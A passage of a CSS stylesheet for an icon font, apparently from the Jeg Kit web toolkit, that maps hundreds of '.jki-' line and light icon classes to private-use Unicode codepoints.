.jki-globe-line:before {
    content: "\ef84";
}

.jki-grid-line:before {
    content: "\ef85";
}

.jki-hard-drive-line:before {
    content: "\ef86";
}

.jki-hash-line:before {
    content: "\ef87";
}

.jki-headphones-line:before {
    content: "\ef88";
}

.jki-heart-line:before {
    content: "\ef89";
}

.jki-help-circle-line:before {
    content: "\ef8a";
}

.jki-hexagon-line:before {
    content: "\ef8b";
}

.jki-home-line:before {
    content: "\ef8c";
}

.jki-image-line:before {
    content: "\ef8d";
}

.jki-inbox-line:before {
    content: "\ef8e";
}

.jki-info-line:before {
    content: "\ef8f";
}

.jki-instagram-line:before {
    content: "\ef90";
}

.jki-italic-line:before {
    content: "\ef91";
}

.jki-key-line:before {
    content: "\ef92";
}

.jki-layers-line:before {
    content: "\ef93";
}

.jki-layout-line:before {
    content: "\ef94";
}

.jki-life-buoy-line:before {
    content: "\ef95";
}

.jki-link-2-line:before {
    content: "\ef96";
}

.jki-link-line:before {
    content: "\ef97";
}

.jki-linkedin-line:before {
    content: "\ef98";
}

.jki-list-line:before {
    content: "\ef99";
}

.jki-loader-line:before {
    content: "\ef9a";
}

.jki-lock-line:before {
    content: "\ef9b";
}

.jki-log-in-line:before {
    content: "\ef9c";
}

.jki-log-out-line:before {
    content: "\ef9d";
}

.jki-mail-line:before {
    content: "\ef9e";
}

.jki-map-line:before {
    content: "\ef9f";
}

.jki-map-pin-line:before {
    content: "\efa0";
}

.jki-maximize-2-line:before {
    content: "\efa1";
}

.jki-maximize-line:before {
    content: "\efa2";
}

.jki-meh-line:before {
    content: "\efa3";
}

.jki-menu-line:before {
    content: "\efa4";
}

.jki-message-circle-line:before {
    content: "\efa5";
}

.jki-message-square-line:before {
    content: "\efa6";
}

.jki-mic-line:before {
    content: "\efa7";
}

.jki-mic-off-line:before {
    content: "\efa8";
}

.jki-minimize-2-line:before {
    content: "\efa9";
}

.jki-minimize-line:before {
    content: "\efaa";
}

.jki-minus-circle-line:before {
    content: "\efab";
}

.jki-minus-line:before {
    content: "\efac";
}

.jki-minus-square-line:before {
    content: "\efad";
}

.jki-monitor-line:before {
    content: "\efae";
}

.jki-moon-line:before {
    content: "\efaf";
}

.jki-more-horizontal-line:before {
    content: "\efb0";
}

.jki-more-vertical-line:before {
    content: "\efb1";
}

.jki-mouse-pointer-line:before {
    content: "\efb2";
}

.jki-move-line:before {
    content: "\efb3";
}

.jki-music-line:before {
    content: "\efb4";
}

.jki-navigation-2-line:before {
    content: "\efb5";
}

.jki-navigation-line:before {
    content: "\efb6";
}

.jki-octagon-line:before {
    content: "\efb7";
}

.jki-package-line:before {
    content: "\efb8";
}

.jki-paperclip-line:before {
    content: "\efb9";
}

.jki-pause-circle-line:before {
    content: "\efba";
}

.jki-pause-line:before {
    content: "\efbb";
}

.jki-pen-tool-line:before {
    content: "\efbc";
}

.jki-percent-line:before {
    content: "\efbd";
}

.jki-phone-call-line:before {
    content: "\efbe";
}

.jki-phone-forwarded-line:before {
    content: "\efbf";
}

.jki-phone-incoming-line:before {
    content: "\efc0";
}

.jki-phone-line:before {
    content: "\efc1";
}

.jki-phone-missed-line:before {
    content: "\efc2";
}

.jki-phone-off-line:before {
    content: "\efc3";
}

.jki-phone-outgoing-line:before {
    content: "\efc4";
}

.jki-pie-chart-line:before {
    content: "\efc5";
}

.jki-play-circle-line:before {
    content: "\efc6";
}

.jki-play-line:before {
    content: "\efc7";
}

.jki-plus-circle-line:before {
    content: "\efc8";
}

.jki-plus-line:before {
    content: "\efc9";
}

.jki-plus-square-line:before {
    content: "\efca";
}

.jki-pocket-line:before {
    content: "\efcb";
}

.jki-power-line:before {
    content: "\efcc";
}

.jki-printer-line:before {
    content: "\efcd";
}

.jki-radio-line:before {
    content: "\efce";
}

.jki-refresh-ccw-line:before {
    content: "\efcf";
}

.jki-refresh-cw-line:before {
    content: "\efd0";
}

.jki-repeat-line:before {
    content: "\efd1";
}

.jki-rewind-line:before {
    content: "\efd2";
}

.jki-rotate-ccw-line:before {
    content: "\efd3";
}

.jki-rotate-cw-line:before {
    content: "\efd4";
}

.jki-rss-line:before {
    content: "\efd5";
}

.jki-save-line:before {
    content: "\efd6";
}

.jki-scissors-line:before {
    content: "\efd7";
}

.jki-search-line:before {
    content: "\efd8";
}

.jki-send-line:before {
    content: "\efd9";
}

.jki-server-line:before {
    content: "\efda";
}

.jki-settings-line:before {
    content: "\efdb";
}

.jki-share-2-line:before {
    content: "\efdc";
}

.jki-share-line:before {
    content: "\efdd";
}

.jki-shield-line:before {
    content: "\efde";
}

.jki-shield-off-line:before {
    content: "\efdf";
}

.jki-shopping-bag-line:before {
    content: "\efe0";
}

.jki-shopping-cart-line:before {
    content: "\efe1";
}

.jki-shuffle-line:before {
    content: "\efe2";
}

.jki-sidebar-line:before {
    content: "\efe3";
}

.jki-skip-back-line:before {
    content: "\efe4";
}

.jki-skip-forward-line:before {
    content: "\efe5";
}

.jki-slack-line:before {
    content: "\efe6";
}

.jki-slash-line:before {
    content: "\efe7";
}

.jki-sliders-line:before {
    content: "\efe8";
}

.jki-smartphone-line:before {
    content: "\efe9";
}

.jki-smile-line:before {
    content: "\efea";
}

.jki-speaker-line:before {
    content: "\efeb";
}

.jki-square-line:before {
    content: "\efec";
}

.jki-star-line:before {
    content: "\efed";
}

.jki-stop-circle-line:before {
    content: "\efee";
}

.jki-sun-line:before {
    content: "\efef";
}

.jki-sunrise-line:before {
    content: "\eff0";
}

.jki-sunset-line:before {
    content: "\eff1";
}

.jki-tablet-line:before {
    content: "\eff2";
}

.jki-tag-line:before {
    content: "\eff3";
}

.jki-target-line:before {
    content: "\eff4";
}

.jki-team-1-line:before {
    content: "\eff5";
}

.jki-team-2-line:before {
    content: "\eff6";
}

.jki-team-presentation-line:before {
    content: "\eff7";
}

.jki-team-worker-line:before {
    content: "\eff8";
}

.jki-terminal-line:before {
    content: "\eff9";
}

.jki-thermometer-line:before {
    content: "\effa";
}

.jki-thumbs-down-line:before {
    content: "\effb";
}

.jki-thumbs-up-line:before {
    content: "\effc";
}

.jki-toggle-left-line:before {
    content: "\effd";
}

.jki-toggle-right-line:before {
    content: "\effe";
}

.jki-tool-line:before {
    content: "\efff";
}

.jki-trash-2-line:before {
    content: "\f000";
}

.jki-trash-line:before {
    content: "\f001";
}

.jki-trello-line:before {
    content: "\f002";
}

.jki-trending-down-line:before {
    content: "\f003";
}

.jki-trending-up-line:before {
    content: "\f004";
}

.jki-triangle-line:before {
    content: "\f005";
}

.jki-truck-line:before {
    content: "\f006";
}

.jki-tv-line:before {
    content: "\f007";
}

.jki-twitch-line:before {
    content: "\f008";
}

.jki-twitter-line:before {
    content: "\f009";
}

.jki-type-line:before {
    content: "\f00a";
}

.jki-umbrella-line:before {
    content: "\f00b";
}

.jki-underline-line:before {
    content: "\f00c";
}

.jki-unlock-line:before {
    content: "\f00d";
}

.jki-upload-cloud-line:before {
    content: "\f00e";
}

.jki-upload-line:before {
    content: "\f00f";
}

.jki-user-check-line:before {
    content: "\f010";
}

.jki-user-line:before {
    content: "\f011";
}

.jki-user-minus-line:before {
    content: "\f012";
}

.jki-user-plus-line:before {
    content: "\f013";
}

.jki-user-x-line:before {
    content: "\f014";
}

.jki-users-line:before {
    content: "\f015";
}

.jki-video-line:before {
    content: "\f016";
}

.jki-video-off-line:before {
    content: "\f017";
}

.jki-voicemail-line:before {
    content: "\f018";
}

.jki-volume-1-line:before {
    content: "\f019";
}

.jki-volume-2-line:before {
    content: "\f01a";
}

.jki-volume-line:before {
    content: "\f01b";
}

.jki-volume-x-line:before {
    content: "\f01c";
}

.jki-watch-line:before {
    content: "\f01d";
}

.jki-wifi-line:before {
    content: "\f01e";
}

.jki-wifi-off-line:before {
    content: "\f01f";
}

.jki-wind-line:before {
    content: "\f020";
}

.jki-x-circle-line:before {
    content: "\f021";
}

.jki-x-line:before {
    content: "\f022";
}

.jki-x-octagon-line:before {
    content: "\f023";
}

.jki-x-square-line:before {
    content: "\f024";
}

.jki-youtube-line:before {
    content: "\f025";
}

.jki-zap-line:before {
    content: "\f026";
}

.jki-zap-off-line:before {
    content: "\f027";
}

.jki-zoom-in-line:before {
    content: "\f028";
}

.jki-zoom-out-line:before {
    content: "\f029";
}

.jki-jeg-kit-logo:before {
  content: "\f030";
}

.jki-jeg-kit-logo-solid:before {
  content: "\f031";
}

.jki-home-light::before {
    content: "\f800"
}

.jki-apartment1-light::before {
    content: "\f801"
}

.jki-pencil-light::before {
    content: "\f802"
}

.jki-magic-wand-light::before {
    content: "\f803"
}

.jki-drop-light::before {
    content: "\f804"
}

.jki-lighter-light::before {
    content: "\f805"
}

.jki-poop-light::before {
    content: "\f806"
}

.jki-sun-light::before {
    content: "\f807"
}

.jki-moon-light::before {
    content: "\f808"
}

.jki-cloud1-light::before {
    content: "\f809"
}

.jki-cloud-upload-light::before {
    content: "\f80a"
}

.jki-cloud-download-light::before {
    content: "\f80b"
}

.jki-cloud-sync-light::before {
    content: "\f80c"
}

.jki-cloud-check-light::before {
    content: "\f80d"
}

.jki-database1-light::before {
    content: "\f80e"
}

.jki-lock-light::before {
    content: "\f80f"
}

.jki-cog-light::before {
    content: "\f810"
}

.jki-trash-light::before {
    content: "\f811"
}

.jki-dice-light::before {
    content: "\f812"
}

.jki-heart1-light::before {
    content: "\f813"
}

.jki-star1-light::before {
    content: "\f814"
}

.jki-star-half-light::before {
    content: "\f815"
}

.jki-star-empty-light::before {
    content: "\f816"
}

.jki-flag-light::before {
    content: "\f817"
}

.jki-envelope1-light::before {
    content: "\f818"
}

.jki-paperclip-light::before {
    content: "\f819"
}

.jki-inbox-light::before {
    content: "\f81a"
}

.jki-eye-light::before {
    content: "\f81b"
}

.jki-printer-light::before {
    content: "\f81c"
}

.jki-file-empty-light::before {
    content: "\f81d"
}

.jki-file-add-light::before {
    content: "\f81e"
}

.jki-enter-light::before {
    content: "\f81f"
}

.jki-exit-light::before {
    content: "\f820"
}

.jki-graduation-hat-light::before {
    content: "\f821"
}

.jki-license-light::before {
    content: "\f822"
}

.jki-music-note-light::before {
    content: "\f823"
}

.jki-film-play-light::before {
    content: "\f824"
}

.jki-camera-video-light::before {
    content: "\f825"
}

.jki-camera-light::before {
    content: "\f826"
}

.jki-picture-light::before {
    content: "\f827"
}

.jki-book-light::before {
    content: "\f828"
}

.jki-bookmark-light::before {
    content: "\f829"
}

.jki-user-light::before {
    content: "\f82a"
}

.jki-users-light::before {
    content: "\f82b"
}

.jki-shirt-light::before {
    content: "\f82c"
}

.jki-store-light::before {
    content: "\f82d"
}

.jki-cart2-light::before {
    content: "\f82e"
}

.jki-tag-light::before {
    content: "\f82f"
}

.jki-phone-handset-light::before {
    content: "\f830"
}

.jki-phone-light::before {
    content: "\f831"
}

.jki-pushpin-light::before {
    content: "\f832"
}

.jki-map-marker-light::before {
    content: "\f833"
}

.jki-map-light::before {
    content: "\f834"
}

.jki-location-light::before {
    content: "\f835"
}

.jki-calendar-full-light::before {
    content: "\f836"
}

.jki-keyboard-light::before {
    content: "\f837"
}

.jki-spell-check-light::before {
    content: "\f838"
}

.jki-screen-light::before {
    content: "\f839"
}

.jki-smartphone-light::before {
    content: "\f83a"
}

.jki-tablet-light::before {
    content: "\f83b"
}

.jki-laptop-light::before {
    content: "\f83c"
}

.jki-laptop-phone-light::before {
    content: "\f83d"
}

.jki-power-switch-light::before {
    content: "\f83e"
}

.jki-bubble-light::before {
    content: "\f83f"
}

.jki-heart-pulse-light::before {
    content: "\f840"
}

.jki-construction-light::before {
    content: "\f841"
}

.jki-pie-chart-light::before {
    content: "\f842"
}

.jki-chart-bars-light::before {
    content: "\f843"
}

.jki-gift1-light::before {
    content: "\f844"
}

.jki-diamond1-light::before {
    content: "\f845"
}

.jki-dinner-light::before {
    content: "\f847"
}

.jki-coffee-cup-light::before {
    content: "\f848"
}

.jki-leaf-light::before {
    content: "\f849"
}

.jki-paw-light::before {
    content: "\f84a"
}

.jki-rocket-light::before {
    content: "\f84b"
}

.jki-briefcase-light::before {
    content: "\f84c"
}

.jki-bus-light::before {
    content: "\f84d"
}

.jki-car1-light::before {
    content: "\f84e"
}

.jki-train-light::before {
    content: "\f84f"
}

.jki-bicycle-light::before {
    content: "\f850"
}

.jki-wheelchair-light::before {
    content: "\f851"
}

.jki-select-light::before {
    content: "\f852"
}

.jki-earth-light::before {
    content: "\f853"
}

.jki-smile-light::before {
    content: "\f854"
}

.jki-sad-light::before {
    content: "\f855"
}

.jki-neutral-light::before {
    content: "\f856"
}

.jki-mustache-light::before {
    content: "\f857"
}

.jki-alarm-light::before {
    content: "\f858"
}

.jki-bullhorn-light::before {
    content: "\f859"
}

.jki-volume-high-light::before {
    content: "\f85a"
}

.jki-volume-medium-light::before {
    content: "\f85b"
}

.jki-volume-low-light::before {
    content: "\f85c"
}

.jki-volume-light::before {
    content: "\f85d"
}

.jki-mic-light::before {
    content: "\f85e"
}

.jki-hourglass-light::before {
    content: "\f85f"
}

.jki-undo-light::before {
    content: "\f860"
}

.jki-redo-light::before {
    content: "\f861"
}

.jki-sync-light::before {
    content: "\f862"
}

.jki-history-light::before {
    content: "\f863"
}

.jki-clock1-light::before {
    content: "\f864"
}

.jki-download-light::before {
    content: "\f865"
}

.jki-upload-light::before {
    content: "\f866"
}

.jki-enter-down-light::before {
    content: "\f867"
}

.jki-exit-up-light::before {
    content: "\f868"
}

.jki-bug-light::before {
    content: "\f869"
}

.jki-code-light::before {
    content: "\f86a"
}

.jki-link-light::before {
    content: "\f86b"
}

.jki-unlink-light::before {
    content: "\f86c"
}

.jki-thumbs-up-light::before {
    content: "\f86d"
}

.jki-thumbs-down-light::before {
    content: "\f86e"
}

.jki-magnifier-light::before {
    content: "\f86f"
}

.jki-cross-light::before {
    content: "\f870"
}

.jki-chevron-up-light::before {
    content: "\f873"
}

.jki-chevron-down-light::before {
    content: "\f874"
}

.jki-chevron-left-light::before {
    content: "\f875"
}

.jki-chevron-right-light::before {
    content: "\f876"
}

.jki-arrow-up-light::before {
    content: "\f877"
}

.jki-arrow-down-light::before {
    content: "\f878"
}

.jki-arrow-left-light::before {
    content: "\f879"
}

.jki-arrow-right-light::before {
    content: "\f87a"
}

.jki-right-arrow-light::before {
    content: "\f9c5"
}

.jki-left-arrow-light::before {
    content: "\f94a"
}

.jki-download-arrow-light::before {
    content: "\f94b"
}

.jki-up-arrow-light::before {
    content: "\f9c3"
}

.jki-arrows-light::before {
    content: "\f9c4"
}

.jki-double-angle-pointing-to-right-light::before {
    content: "\f949"
}

.jki-double-left-chevron-light::before {
    content: "\f948"
}

.jki-left-arrow2-light::before {
    content: "\f94c"
}

.jki-right-arrow2-light::before {
    content: "\f94d"
}

.jki-warning-light::before {
    content: "\f87c"
}

.jki-down-arrow1-light::before {
    content: "\f994"
}

.jki-up-arrow1-light::before {
    content: "\f995"
}

.jki-right-arrow1-light::before {
    content: "\f996"
}

.jki-left-arrows-light::before {
    content: "\f997"
}

.jki-question-circle-light::before {
    content: "\f87d"
}

.jki-menu-circle-light::before {
    content: "\f87e"
}

.jki-checkmark-circle-light::before {
    content: "\f87f"
}

.jki-cross-circle-light::before {
    content: "\f880"
}

.jki-plus-circle-light::before {
    content: "\f881"
}

.jki-move-light::before {
    content: "\f87b"
}

.jki-circle-minus-light::before {
    content: "\f882"
}

.jki-arrow-up-circle-light::before {
    content: "\f883"
}

.jki-arrow-down-circle-light::before {
    content: "\f884"
}

.jki-arrow-left-circle-light::before {
    content: "\f885"
}

.jki-arrow-right-circle-light::before {
    content: "\f886"
}

.jki-chevron-up-circle-light::before {
    content: "\f887"
}

.jki-chevron-down-circle-light::before {
    content: "\f888"
}

.jki-chevron-left-circle-light::before {
    content: "\f889"
}

.jki-chevron-right-circle-light::before {
    content: "\f88a"
}

.jki-crop-light::before {
    content: "\f88b"
}

.jki-frame-expand-light::before {
    content: "\f88c"
}

.jki-frame-contract-light::before {
    content: "\f88d"
}

.jki-layers-light::before {
    content: "\f88e"
}

.jki-funnel-light::before {
    content: "\f88f"
}

.jki-text-format-light::before {
    content: "\f890"
}

.jki-text-size-light::before {
    content: "\f892"
}

.jki-bold-light::before {
    content: "\f893"
}

.jki-italic-light::before {
    content: "\f894"
}

.jki-underline-light::before {
    content: "\f895"
}

.jki-strikethrough-light::before {
    content: "\f896"
}

.jki-highlight-light::before {
    content: "\f897"
}

.jki-text-align-left-light::before {
    content: "\f898"
}

.jki-text-align-center-light::before {
    content: "\f899"
}

.jki-text-align-right-light::before {
    content: "\f89a"
}

.jki-text-align-justify-light::before {
    content: "\f89b"
}

.jki-line-spacing-light::before {
    content: "\f89c"
}

.jki-indent-increase-light::before {
    content: "\f89d"
}

.jki-indent-decrease-light::before {
    content: "\f89e"
}

.jki-page-break-light::before {
    content: "\f8a2"
}

.jki-hand-light::before {
    content: "\f8a5"
}

.jki-pointer-up-light::before {
    content: "\f8a6"
}

.jki-pointer-right-light::before {
    content: "\f8a7"
}

.jki-pointer-down-light::before {
    content: "\f8a8"
}

.jki-pointer-left-light::before {
    content: "\f8a9"
}

.jki-burger-light::before {
    content: "\f94e"
}

.jki-cakes-light::before {
    content: "\f94f"
}

.jki-cheese-light::before {
    content: "\f950"
}

.jki-drink-glass-light::before {
    content: "\f951"
}

.jki-pizza-light::before {
    content: "\f952"
}

.jki-vplay-light::before {
    content: "\f953"
}

.jki-newsletter-light::before {
    content: "\f954"
}

.jki-coins-2-light::before {
    content: "\f955"
}

.jki-commerce-2-light::before {
    content: "\f956"
}

.jki-monitor-light::before {
    content: "\f957"
}

.jki-business-light::before {
    content: "\f958"
}

.jki-graphic-2-light::before {
    content: "\f959"
}

.jki-commerce-1-light::before {
    content: "\f95a"
}

.jki-hammer-light::before {
    content: "\f95b"
}

.jki-justice-1-light::before {
    content: "\f95c"
}

.jki-line-light::before {
    content: "\f95d"
}

.jki-money-3-light::before {
    content: "\f95e"
}

.jki-commerce-light::before {
    content: "\f95f"
}

.jki-agenda-light::before {
    content: "\f960"
}

.jki-justice-light::before {
    content: "\f961"
}

.jki-technology-light::before {
    content: "\f962"
}

.jki-coins-1-light::before {
    content: "\f963"
}

.jki-bank-light::before {
    content: "\f964"
}

.jki-calculator-light::before {
    content: "\f965"
}

.jki-soundcloud-light::before {
    content: "\f966"
}

.jki-chart2-light::before {
    content: "\f967"
}

.jki-checked-light::before {
    content: "\f968"
}

.jki-clock11-light::before {
    content: "\f969"
}

.jki-comment2-light::before {
    content: "\f96a"
}

.jki-comments-light::before {
    content: "\f96b"
}

.jki-consult-light::before {
    content: "\f96c"
}

.jki-consut2-light::before {
    content: "\f96d"
}

.jki-deal-light::before {
    content: "\f96e"
}

.jki-envelope11-light::before {
    content: "\f96f"
}

.jki-folder-light::before {
    content: "\f970"
}

.jki-folder2-light::before {
    content: "\fa6a"
}

.jki-invest-light::before {
    content: "\f971"
}

.jki-loan-light::before {
    content: "\f972"
}

.jki-menu1-light::before {
    content: "\f871"
}

.jki-list1-light::before {
    content: "\f872"
}

.jki-map-marker1-light::before {
    content: "\f973"
}

.jki-mutual-fund-light::before {
    content: "\f974"
}

.jki-google-plus-light::before {
    content: "\f975"
}

.jki-phone1-light::before {
    content: "\f976"
}

.jki-pie-chart1-light::before {
    content: "\f977"
}

.jki-play-light::before {
    content: "\f978"
}

.jki-savings-light::before {
    content: "\f979"
}

.jki-search2-light::before {
    content: "\f97a"
}

.jki-tag1-light::before {
    content: "\f97b"
}

.jki-tags-light::before {
    content: "\f97c"
}

.jki-instagram1-light::before {
    content: "\f97d"
}

.jki-quote-light::before {
    content: "\f97e"
}

.jki-arrow-point-to-down-light::before {
    content: "\f97f"
}

.jki-play-button-light::before {
    content: "\f980"
}

.jki-minus-light::before {
    content: "\f981"
}

.jki-plus-light::before {
    content: "\f982"
}

.jki-tick-light::before {
    content: "\f983"
}

.jki-check-light::before {
    content: "\faaf"
}

.jki-edit-light::before {
    content: "\f984"
}

.jki-reply-light::before {
    content: "\f985"
}

.jki-cogwheel-outline-light::before {
    content: "\f986"
}

.jki-abacus-light::before {
    content: "\f987"
}

.jki-abacus1-light::before {
    content: "\f988"
}

.jki-agenda1-light::before {
    content: "\f989"
}

.jki-shopping-basket-light::before {
    content: "\f98a"
}

.jki-users1-light::before {
    content: "\f98b"
}

.jki-man-light::before {
    content: "\f98c"
}

.jki-support1-light::before {
    content: "\f98d"
}

.jki-favorites-light::before {
    content: "\f98e"
}

.jki-calendar-light::before {
    content: "\f98f"
}

.jki-paper-plane-light::before {
    content: "\f990"
}

.jki-placeholder-light::before {
    content: "\f991"
}

.jki-phone-call-light::before {
    content: "\f992"
}

.jki-contact-light::before {
    content: "\f993"
}

.jki-email-light::before {
    content: "\f998"
}

.jki-internet-light::before {
    content: "\f999"
}

.jki-quote1-light::before {
    content: "\f99a"
}

.jki-medical-light::before {
    content: "\f99b"
}

.jki-eye1-light::before {
    content: "\f99c"
}

.jki-full-screen-light::before {
    content: "\f99d"
}

.jki-tools-light::before {
    content: "\f99e"
}

.jki-pie-chart2-light::before {
    content: "\f99f"
}

.jki-diamond11-light::before {
    content: "\f9a0"
}

.jki-valentines-heart-light::before {
    content: "\f9a1"
}

.jki-like-light::before {
    content: "\f9a2"
}

.jki-team-light::before {
    content: "\f9a3"
}

.jki-tshirt-light::before {
    content: "\f9a4"
}

.jki-cancel-light::before {
    content: "\f9a5"
}

.jki-drink-light::before {
    content: "\f9a6"
}

.jki-home1-light::before {
    content: "\f9a7"
}

.jki-music-light::before {
    content: "\f9a8"
}

.jki-rich-light::before {
    content: "\f9a9"
}

.jki-brush-light::before {
    content: "\f9aa"
}

.jki-opposite-way-light::before {
    content: "\f9ab"
}

.jki-cloud-computing1-light::before {
    content: "\f9ac"
}

.jki-technology-1-light::before {
    content: "\f9ad"
}

.jki-rotate-light::before {
    content: "\f9ae"
}

.jki-medical1-light::before {
    content: "\f9af"
}

.jki-flash-1-light::before {
    content: "\f9b0"
}

.jki-flash-light::before {
    content: "\f9b1"
}

.jki-uturn-light::before {
    content: "\f9b2"
}

.jki-down-arrow-light::before {
    content: "\f9b3"
}

.jki-hours-support-light::before {
    content: "\f9b4"
}

.jki-bag-light::before {
    content: "\f9b5"
}

.jki-photo-camera-light::before {
    content: "\f9b6"
}

.jki-school-light::before {
    content: "\f9b7"
}

.jki-settings-light::before {
    content: "\f9b8"
}

.jki-smartphone1-light::before {
    content: "\f9b9"
}

.jki-technology-11-light::before {
    content: "\f9ba"
}

.jki-tool-light::before {
    content: "\f9bb"
}

.jki-business1-light::before {
    content: "\f9bc"
}

.jki-shuffle-arrow-light::before {
    content: "\f9bd"
}

.jki-van-1-light::before {
    content: "\f9be"
}

.jki-van-light::before {
    content: "\f9bf"
}

.jki-vegetables-light::before {
    content: "\f9c0"
}

.jki-women-light::before {
    content: "\f9c1"
}

.jki-vintage-light::before {
    content: "\f9c2"
}

.jki-team-1-light::before {
    content: "\f9c6"
}

.jki-team1-light::before {
    content: "\f9c7"
}

.jki-apple-light::before {
    content: "\f9c9"
}

.jki-watch-light::before {
    content: "\f9ca"
}

.jki-cogwheel-light::before {
    content: "\f9cb"
}

.jki-light-bulb-light::before {
    content: "\f9cc"
}

.jki-light-bulb-1-light::before {
    content: "\f9cd"
}

.jki-heart-shape-outline-light::before {
    content: "\f9ce"
}

.jki-online-shopping-cart-light::before {
    content: "\f9cf"
}

.jki-shopping-cart1-light::before {
    content: "\f9d0"
}

.jki-star2-light::before {
    content: "\f9d1"
}

.jki-star-1-light::before {
    content: "\f9d2"
}

.jki-favorite1-light::before {
    content: "\f9d3"
}

.jki-agenda2-light::before {
    content: "\f9d4"
}

.jki-agenda-1-light::before {
    content: "\f9d5"
}

.jki-alarm-clock-light::before {
    content: "\f9d6"
}

.jki-alarm-clock1-light::before {
    content: "\f9d7"
}

.jki-atomic-light::before {
    content: "\f9d8"
}

.jki-auction-light::before {
    content: "\f9d9"
}

.jki-balance-light::before {
    content: "\f9da"
}

.jki-balance1-light::before {
    content: "\f9db"
}

.jki-bank1-light::before {
    content: "\f9dc"
}

.jki-bar-chart-light::before {
    content: "\f9dd"
}

.jki-barrier-light::before {
    content: "\f9de"
}

.jki-battery-light::before {
    content: "\f9df"
}

.jki-battery-1-light::before {
    content: "\f9e0"
}

.jki-bell-light::before {
    content: "\f9e1"
}

.jki-bluetooth-light::before {
    content: "\f9e2"
}

.jki-book1-light::before {
    content: "\f9e3"
}

.jki-briefcase1-light::before {
    content: "\f9e4"
}

.jki-briefcase-1-light::before {
    content: "\f9e5"
}

.jki-briefcase-2-light::before {
    content: "\f9e6"
}

.jki-calculator1-light::before {
    content: "\f9e7"
}

.jki-calculator2-light::before {
    content: "\f9e8"
}

.jki-calculator-1-light::before {
    content: "\f9e9"
}

.jki-calendar1-light::before {
    content: "\f9ea"
}

.jki-calendar2-light::before {
    content: "\f9eb"
}

.jki-calendar-1-light::before {
    content: "\f9ec"
}

.jki-calendar-page-empty-light::before {
    content: "\faac"
}

.jki-calendar3-light::before {
    content: "\fb9c"
}

.jki-car11-light::before {
    content: "\f9ed"
}

.jki-carrier-light::before {
    content: "\f9ee"
}

.jki-cash-light::before {
    content: "\f9ef"
}

.jki-chat-light::before {
    content: "\f9f0"
}

.jki-chat-1-light::before {
    content: "\f9f1"
}

.jki-checked1-light::before {
    content: "\f9f2"
}

.jki-clip-light::before {
    content: "\f9f3"
}

.jki-clip1-light::before {
    content: "\f9f4"
}

.jki-clipboard1-light::before {
    content: "\f9f5"
}

.jki-clipboard11-light::before {
    content: "\f9f6"
}

.jki-clock2-light::before {
    content: "\f9f7"
}

.jki-clock-1-light::before {
    content: "\f9f8"
}

.jki-cloud11-light::before {
    content: "\f9f9"
}

.jki-cloud-computing11-light::before {
    content: "\f9fa"
}

.jki-cloud-computing-1-light::before {
    content: "\f9fb"
}

.jki-cogwheel1-light::before {
    content: "\f9fc"
}

.jki-coins1-light::before {
    content: "\f9fd"
}

.jki-compass-light::before {
    content: "\f9fe"
}

.jki-contract-light::before {
    content: "\f9ff"
}

.jki-conversation-light::before {
    content: "\fa00"
}

.jki-crane1-light::before {
    content: "\fa01"
}

.jki-crane-2-light::before {
    content: "\fa02"
}

.jki-credit-card-light::before {
    content: "\fa03"
}

.jki-credit-card1-light::before {
    content: "\fa04"
}

.jki-cursor-light::before {
    content: "\fa05"
}

.jki-customer-service-light::before {
    content: "\fa06"
}

.jki-cutlery-light::before {
    content: "\fa07"
}

.jki-dart-board-light::before {
    content: "\fa08"
}

.jki-decision-making-light::before {
    content: "\fa09"
}

.jki-desk-chair-light::before {
    content: "\fa0a"
}

.jki-desk-lamp-light::before {
    content: "\fa0b"
}

.jki-diamond2-light::before {
    content: "\fa0c"
}

.jki-direction-light::before {
    content: "\fa0d"
}

.jki-document-light::before {
    content: "\fa0e"
}

.jki-dollar-bill-light::before {
    content: "\fa0f"
}

.jki-download1-light::before {
    content: "\fa10"
}

.jki-edit1-light::before {
    content: "\fa11"
}

.jki-email1-light::before {
    content: "\fa12"
}

.jki-envelope2-light::before {
    content: "\fa13"
}

.jki-envelope3-light::before {
    content: "\fa14"
}

.jki-eraser-light::before {
    content: "\fa15"
}

.jki-eye2-light::before {
    content: "\fa16"
}

.jki-factory-light::before {
    content: "\fa17"
}

.jki-fast-forward-light::before {
    content: "\fa18"
}

.jki-favorites1-light::before {
    content: "\fa19"
}

.jki-file-light::before {
    content: "\fa1a"
}

.jki-file-1-light::before {
    content: "\fa1b"
}

.jki-file-2-light::before {
    content: "\fa1c"
}

.jki-file-3-light::before {
    content: "\fa1d"
}

.jki-filter-light::before {
    content: "\fa1e"
}

.jki-finance-book-light::before {
    content: "\fa1f"
}

.jki-flag1-light::before {
    content: "\fa20"
}

.jki-folder1-light::before {
    content: "\fa21"
}

.jki-folder-1-light::before {
    content: "\fa22"
}

.jki-folders-light::before {
    content: "\fa23"
}

.jki-folders1-light::before {
    content: "\fa24"
}

.jki-gamepad-light::before {
    content: "\fa25"
}

.jki-gift11-light::before {
    content: "\fa26"
}

.jki-growth-light::before {
    content: "\fa27"
}

.jki-heart11-light::before {
    content: "\fa28"
}

.jki-home2-light::before {
    content: "\fa29"
}

.jki-house-light::before {
    content: "\fa2a"
}

.jki-house-1-light::before {
    content: "\fa2b"
}

.jki-house-2-light::before {
    content: "\fa2c"
}

.jki-id-card-light::before {
    content: "\fa2d"
}

.jki-id-card1-light::before {
    content: "\fa2e"
}

.jki-id-card-1-light::before {
    content: "\fa2f"
}

.jki-idea1-light::before {
    content: "\fa30"
}

.jki-image-light::before {
    content: "\fa31"
}

.jki-improvement-light::before {
    content: "\fa32"
}

.jki-inbox1-light::before {
    content: "\fa33"
}

.jki-information-light::before {
    content: "\fa34"
}

.jki-key-light::before {
    content: "\fa35"
}

.jki-key1-light::before {
    content: "\fa36"
}

.jki-laptop1-light::before {
    content: "\fa37"
}

.jki-layers1-light::before {
    content: "\fa38"
}

.jki-light-bulb1-light::before {
    content: "\fa39"
}

.jki-like1-light::before {
    content: "\fa3a"
}

.jki-line-chart1-light::before {
    content: "\fa3b"
}

.jki-mail-light::before {
    content: "\fa3c"
}

.jki-manager-light::before {
    content: "\fa3d"
}

.jki-map1-light::before {
    content: "\fa3e"
}

.jki-medal1-light::before {
    content: "\fa3f"
}

.jki-megaphone-light::before {
    content: "\fa40"
}

.jki-megaphone1-light::before {
    content: "\fa41"
}

.jki-message-light::before {
    content: "\fa42"
}

.jki-message-1-light::before {
    content: "\fa43"
}

.jki-message-2-light::before {
    content: "\fa44"
}

.jki-microphone-light::before {
    content: "\fa45"
}

.jki-money1-light::before {
    content: "\fa46"
}

.jki-money-bag1-light::before {
    content: "\fa47"
}

.jki-monitor1-light::before {
    content: "\fa48"
}

.jki-music1-light::before {
    content: "\fa49"
}

